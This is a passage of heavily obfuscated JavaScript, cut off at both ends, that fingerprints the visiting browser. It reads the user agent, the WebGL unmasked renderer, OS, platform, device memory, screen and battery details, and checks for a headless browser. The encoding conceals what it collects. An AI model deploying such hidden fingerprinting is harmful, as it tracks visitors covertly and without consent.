ﱣء+=ﹲﱞ-=4468;}(-15947,ﹲﱞ=38970))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-43094)+-69300,(ﹲﱞ+=2156)+-71460);}('\x77\x61',ﹲﱞ=26320)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-11027)+-84866,(ﹲﱞ+=6081)+-90932,(ﹲﱞ+=-35974)+-55008,(ﹲﱞ+=7158)+-62118,(ﹲﱞ-=32798)+-29323,(ﹲﱞ-=47658)+18343,(ﹲﱞ+=-58582)+76921,(ﹲﱞ-=26292)+103199,(ﹲﱞ-=-51804)+51408,(ﹲﱞ+=27372)+23995,(ﹲﱞ+=-34552)+58584,(ﹲﱞ+=25033)+33543,(ﹲﱞ+=2905)+30647,(ﹲﱞ-=-9028)+21566);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﱞ-=-24424),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=87692;}(-4816,ﹲﹴ+=-57733);}(16181,ﹲﹴ=-16696))+function(ﱣء){return ﱣء-=ﹲﹴ-=18861;}(-2353,ﹲﹴ-=25193))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=35699)+-101200,(ﹲﹴ-=44201)+-57003);}('\x61',ﹲﹴ-=-4397);}('\x77',ﹲﹴ=61218)](function(ﱣء){return ﱣء+='\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x45\x72\x72',ﹲﹴ-=-51448),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=31356)+129298);}('\x6C',ﹲﱞ+=-59569);}('\x61\x70\x70',ﹲﱞ=-38252)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=71084;}(-999,ﹲﹴ-=-48586);}(-799,ﹲﹴ+=-8927);}(53750,ﹲﹴ=30933))-function(ﱣء){return ﱣء+=ﹲﹴ+=7787;}(41865,ﹲﹴ-=5780))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=62281)+94440);}('\x64\x65\x62\x75',ﹲﱞ=-32056)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-18389;}(1216,ﹲﱞ=19342))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-8556)+73232);}('\x72',ﹲﱞ+=-16605);}('\x77\x61',ﹲﱞ=-65073)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x48\x65\x61\x64\x6C\x65\x73\x73\x3A';}('\x20\x73\x65\x74',ﹲﱞ+=17447);}('\x45\x72\x72\x6F\x72\x20\x69\x6E',ﹲﱞ+=43864),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-90318;}(20038,ﹲﹴ=62061))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=23133;}(14796,ﹲﹴ+=54767);}(-30403,ﹲﹴ+=62694))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6E';}('\x61',ﹲﹴ-=-26828);}('\x77',ﹲﹴ=-31514)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x73\x73\x3A';}('\x6C',ﹲﹴ-=4701);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x48\x65\x61\x64',ﹲﹴ+=-34925),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x70',ﹲﹴ+=-61637);}('\x61',ﹲﹴ=-39030)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ+=36005)+-89011);}('\x61\x70\x70\x6C',ﱠﱣ=53127)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﹸ+=20289;}(332,ﱠﹸ-=27660);}(1223,ﱠﹸ=8009))-function(ﱣء){return ﱣء-=ﱠﹸ+=-21445;}(-14981,ﱠﹸ-=27344))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=62264)+118601,(ﹲﱞ+=-54484)+173071);}('\x65\x62',ﹲﱞ+=-47790);}('\x64',ﹲﱞ=-8430)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=128167;}(7262,ﹲﱞ-=49753);}(23975,ﹲﱞ=-54631))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=31070)+14950);}('\x6C\x6F',ﹲﱞ=-45917)](function(ﱣء){return ﱣء+='\x66\x6F';}('\x73\x65\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E',ﹲﱞ-=-31529)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-39858;}(-12143,ﹲﹴ+=-4398);}(29274,ﹲﹴ=54173))+-function(ﱣء){return ﱣء+=ﹲﹴ+=34093;}(37729,ﹲﹴ-=-24615))&&(ﹼﹰ=ءﱡ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x74\x65\x78\x74';}('\x74\x43\x6F',ﹲﹸ-=2994);}('\x67\x65',ﹲﹸ=-8109)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=-9038)+-35122);}('\x77\x65\x62\x67',ﹲﹸ+=37295))||ءﱡ[function(ﱣء){return ﱣء+='\x65\x74\x43\x6F\x6E\x74\x65\x78\x74';}('\x67',ﹲﹸ=-22364)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x62\x67\x6C';}('\x65\x72\x69\x6D\x65\x6E\x74\x61\x6C\x2D\x77\x65',ﹲﹸ-=39987);}('\x65\x78\x70',ﹲﹸ-=-9646)));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ+=5732)+5999);}('\x61\x70\x70\x6C',ﱠﹸ=-11610)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﱞ+=-74544;}(7183,ﹼﱞ-=-37412);}(10656,ﹼﱞ=-540))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﱞ-=-94604;}(-27129,ﹼﱞ+=1816);}(-8933,ﹼﱞ+=4567)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹺﹸ+=83752;}(127,ﹺﹸ-=3926);}(-16425,ﹺﹸ+=-45072);}(6780,ﹺﹸ+=30408);}(5346,ﹺﹸ=-65112))-function(ﱣء){return ﱣء-=ﹺﹸ-=62542;}(-27171,ﹺﹸ+=2769))&&(ﹼﱢ=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹺﹸ+=-1712)+-75716);}('\x73\x65\x72\x41\x67\x65\x6E',ﹺﹸ-=-56220);}('\x75',ﹺﹸ=21324)]),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﱣ-=-34955;}(2600,ﹲﱣ=-36832))+function(ﱣء){return ﱣء+=ﹲﱣ+=-16982;}(33843,ﹲﱣ+=28481))&&(ﹴﹺ=ﹼﱢ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹰﹴ+=-32140)+79463);}('\x6D\x61\x74\x63',ﹰﹴ=-47219)](/(firefox|msie|trident|chrome|safari|edg|opr|opera)/i)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹰﹼ-=-10264;}(12850,ﹰﹼ-=41965);}(-6466,ﹰﹼ=60801))- -function(ﱣء){return ﱣء-=ﹰﹼ+=-42141;}(1583,ﹰﹼ-=-7746))&&(ﱢ=ﹼﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x72';}('\x74',ﹰﹼ+=52409);}('\x67\x65\x74\x50\x61\x72\x61\x6D\x65',ﹰﹼ=-36095)](ﹸﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹰﹼ+=-47011)+104378);}('\x47',ﹰﹼ-=62290);}('\x55\x4E\x4D\x41\x53\x4B\x45\x44\x5F\x52\x45\x4E\x44\x45\x52\x45\x52\x5F\x57\x45\x42',ﹰﹼ-=11315)])),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱣﹸ-=-11387;}(2322,ﱣﹸ+=-9106);}(-2201,ﱣﹸ-=-49956);}(-1906,ﱣﹸ=-46549))+function(ﱣء){return ﱣء-=ﱣﹸ-=46205;}(9466,ﱣﹸ+=39444))||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x74\x65\x6D\x49\x6E\x66\x6F';}('\x79',ﱣﹸ-=15461);}('\x73',ﱣﹸ=58337)][function(ﱣء){return ﱣء+='\x77\x73\x65\x72\x4E\x61\x6D\x65';}('\x62\x72\x6F',ﱣﹸ-=-18501)]=ﹴﹺ?ﹴﹺ[function(ﱣء){return ﱣء+=ﹲﹰ-=23243;}(-467,ﹲﹰ=23710)]:function(ﱣء){return ﱣء+='\x77\x6E';}('\x55\x6E\x6B\x6E\x6F',ﹲﹰ=-52500))),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹶﹴ-=-37577;}(310,ﹶﹴ=-13853))-function(ﱣء){return ﱣء+=ﹶﹴ-=66037;}(28749,ﹶﹴ-=-52638))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-100744;}(-22587,ﹲﱞ=-36931))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-10327)+33647);}('\x75',ﹲﱞ-=24928);}('\x64\x65\x62',ﹲﱞ=-18943)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-35008;}(525,ﹲﱞ=-35533))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-10703)+35678);}('\x77\x61\x72',ﹲﱞ=-46271)](function(ﱣء){return ﱣء+='\x20\x69\x6E\x20\x73\x65\x74\x50\x6C\x61\x74\x66\x6F\x72\x6D\x3A';}('\x45\x72\x72\x6F\x72',ﹲﱞ+=8565),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=87596;}(-15961,ﹲﹴ+=-34646);}(-3366,ﹲﹴ=8492))+-function(ﱣء){return ﱣء+=ﹲﹴ-=-2255;}(8237,ﹲﹴ+=-29819))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-10989)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=4314;}(6649,ﹲﱞ=-25355))||this[function(ﱣء){return ﱣء+='\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74\x53\x63\x72',ﹲﱞ=-30802)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=99070;}(37734,ﹲﹴ-=-33271);}(-20482,ﹲﹴ=-35202))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-111674;}(-9916,ﹲﹴ+=22569);}(3416,ﹲﹴ+=13068))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=61870)+-69726);}('\x72',ﹲﹴ+=62350);}('\x77\x61',ﹲﹴ=-54384)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x72',ﹲﹴ-=-17688);}('\x45',ﹲﹴ+=53914),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=60154)+-67102,(ﹲﹴ+=-59880)+-7226,(ﹲﹴ-=-46535)+-53748);}('\x61\x70',ﹲﹴ=7060)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=12226)+22163);}('\x61\x70\x70\x6C',ﹲﱞ=-34268)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=63909;}(16882,ﹲﹴ=43262))-function(ﱣء){return ﱣء-=ﹲﹴ+=-41630;}(8640,ﹲﹴ+=-7838))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=60827)+60678);}('\x49\x6E\x66',ﹲﹴ+=-5052);}('\x73\x65\x74\x42\x61\x74\x74\x65\x72\x79',ﹲﹴ=5312)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=32916;}(132,ﹲﱞ-=27793);}(370,ﹲﱞ=-4885))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=55887)+54887);}('\x62\x75',ﹲﱞ-=36244);}('\x64\x65',ﹲﱞ=37347)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-55446;}(-26289,ﹲﱞ-=16053);}(-10973,ﹲﱞ=13779))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-63040)+51009);}('\x65\x72\x72\x6F',ﹲﱞ=12145)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x2D\x6C\x6F\x61\x64\x3A';}('\x70\x72\x65',ﹲﱞ-=-5580);}('\x45\x72\x72\x6F\x72\x20\x64\x75\x72\x69\x6E\x67\x20\x61\x73\x79\x6E\x63\x20',ﹲﱞ-=34102),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=111509;}(-40630,ﹲﹴ=15755))-function(ﱣء){return ﱣء+=ﹲﹴ-=-142267;}(-4774,ﹲﹴ+=33843))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=52659)+70439,(ﹲﱞ-=-10949)+59476);}('\x62',ﹲﱞ-=16576);}('\x64\x65',ﹲﱞ=-1087)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=58753;}(189,ﹲﱞ=-58942))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=13354)+44316);}('\x77\x61\x72',ﹲﱞ=-30852)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-21756)+-3757);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F',ﹲﱞ-=-26265),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=32297;}(12268,ﹲﹴ=-56455))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=32034;}(-3879,ﹲﹴ+=58099);}(-464,ﹲﹴ-=-23318);}(30463,ﹲﹴ+=-14504))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-38817)+39587);}('\x72',ﹲﹴ-=47901);}('\x77\x61',ﹲﹴ=47241)](function(ﱣء){return ﱣء+='\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﹴ-=-6753),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=39669)+-3765);}('\x61\x70\x70\x6C',ﹲﹴ=-35783)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=2098)+-21207,(ﹲﱞ+=56107)+-77318,(ﹲﱞ+=39821)+-117126);}('\x61\x70',ﹲﱞ=23417)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=75293;}(14645,ﹲﹴ=31237))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-42618;}(-3731,ﹲﹴ-=-5359);}(9412,ﹲﹴ-=47017);}(38374,ﹲﹴ-=-35912))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=-63773)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=50632;}(-569,ﹲﱞ-=53497);}(180,ﹲﱞ+=398);}(-1011,ﹲﱞ-=-57896);}(497,ﹲﱞ+=-8805);}(708,ﹲﱞ-=24747);}(232,ﹲﱞ=-21840))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=5838)+6122);}('\x77\x61\x72',ﹲﱞ=-11850)](function(ﱣء){return ﱣء+='\x20\x73\x65\x74\x50\x6C\x61\x74\x66\x6F\x72\x6D\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E',ﹲﱞ+=-10174),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=4477;}(21583,ﹲﹴ-=34594);}(11681,ﹲﹴ=-21900))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-26924;}(-6824,ﹲﹴ+=-14575);}(-5068,ﹲﹴ-=8856);}(23574,ﹲﹴ+=55173))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=9706)+88259,(ﹲﱞ+=-50467)+138712);}('\x62',ﹲﱞ-=51195);}('\x64\x65',ﹲﱞ=-27241)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=97175;}(-98523,ﹲﱞ-=44896);}(52759,ﹲﱞ+=-10883);}(-20721,ﹲﱞ=-30121))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=60465)+-10457,(ﹲﱞ-=23119)+12654,(ﹲﱞ+=61198)+-48535);}('\x74\x53\x63\x72\x65\x65\x6E\x49',ﹲﱞ-=-42131);}('\x73\x65',ﹲﱞ=28901)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-18048;}(-17946,ﹲﹴ-=-36019);}(7587,ﹲﹴ-=-12129);}(10911,ﹲﹴ-=12258);}(12480,ﹲﹴ=-48765))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-56316;}(1262,ﹲﹴ+=63530);}(-22146,ﹲﹴ-=14433);}(-9477,ﹲﹴ-=1149))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-5315)+52877);}('\x77\x61\x72',ﹲﹴ=-58082)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-43017)+155080,(ﹲﹴ-=-19608)+135479,(ﹲﹴ-=-4952)+130464);}('\x6F',ﹲﹴ-=20782);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D',ﹲﹴ-=38400),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=10289)+-28501);}('\x61\x70\x70\x6C',ﹲﹴ=18333)](this);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﹴ=-25614)](this);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹶﹴ=-49443)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱟ-=5408;}(-10686,ﱟ-=-18073);}(38989,ﱟ=-34100))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱟ+=83975;}(7835,ﱟ-=37269);}(5325,ﱟ+=-514))&&(ﱢﱞ=ﹼﱢ[function(ﱣء){return ﱣء+='\x63\x68';}('\x6D\x61\x74',ﱟ=-8973)](/(?:version|chrome|firefox|edg|opr|safari)[\/\s]?([\d.]+)/i)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹼ‍+=-20490;}(15399,ﹼ‍=20452))-function(ﱣء){return ﱣء+=ﹼ‍-=14350;}(23765,ﹼ‍-=-18894))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼ‍+=-22050)+105703);}('\x66',ﹼ‍-=24014);}('\x73\x79\x73\x74\x65\x6D\x49\x6E',ﹼ‍=-59528)][function(ﱣء){return ﱣء+='\x73\x69\x6F\x6E';}('\x62\x72\x6F\x77\x73\x65\x72\x56\x65\x72',ﹼ‍+=-30026)]=ﱢﱞ?ﱢﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼ-=-26057;}(-101,ﹼ-=-37306);}(568,ﹼ=-62897)]:function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼ-=-2252)+14096);}('\x55\x6E\x6B\x6E\x6F\x77',ﹼ=-16238));},\u0073\u0065\u0074\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-7855;}(381,ﹲﱞ=8236))&&(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=24057)+-68051);}('\x73\x79\x73\x74\x65\x6D\x49\x6E\x66',ﹲﱞ=44105)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-49158)+8625);}('\x70\x74',ﹲﱞ-=47742);}('\x63\x6F\x6C\x6F\x72\x44\x65',ﹲﱞ-=-20217)]=\u0073\u0063\u0072\u0065\u0065\u006e[function(ﱣء){return ﱣء+='\x6C\x6F\x72\x44\x65\x70\x74\x68';}('\x63\x6F',ﹲﹴ=-11447)]||function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-71131;}(-8,ﹲﹴ+=41456);}(-469,ﹲﹴ=29214)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=-90253;}(171,ﹲﹸ-=60972);}(194,ﹲﹸ-=-14547);}(8697,ﹲﹸ=-46373))-function(ﱣء){return ﱣء+=ﹲﹸ-=-54416;}(276,ﹲﹸ+=-49635))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﱣ-=-43590;}(-18389,ﹲﱣ=25126))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ+=-113911;}(-8895,ﹲﱣ+=65263);}(-65,ﹲﱣ+=3915)||this[function(ﱣء){return ﱣء+=function(ﱣء){return 